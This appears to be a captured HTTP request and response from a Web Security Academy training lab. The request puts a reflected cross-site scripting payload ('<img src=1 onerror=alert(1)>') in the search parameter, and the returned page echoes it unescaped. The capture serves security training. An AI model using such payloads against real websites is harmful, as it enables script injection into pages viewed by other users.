 1 GET /?search=%3Cimg+src%3D1+onerror%3Dalert%281%29%3E HTTP/1.1
2 Host: 0a2e005c0315cb84c04214b9008c0076.web-security-academy.net
3 Cookie: session=76is2ewBZ9E8FiR917j3yXhIKnUTSwVG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a2e005c0315cb84c04214b9008c0076.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="blog">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class=blog-header>
52 <h1>
0 search results for '<img src=1 onerror=alert(1)>
'
</h1>
53 <hr>
54 </section>
55 <section class=search>
56 <form action=/ method=GET>
57 <input type=text placeholder='Search the blog...' name=search>
58 <button type=submit class=button>
Search
</button>
59 </form>
60 </section>
61 <section class=blog-list>
62 <div class=is-linkback>
63 <a href=/>Back to Blog</a>
64 </div>
65 </section>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71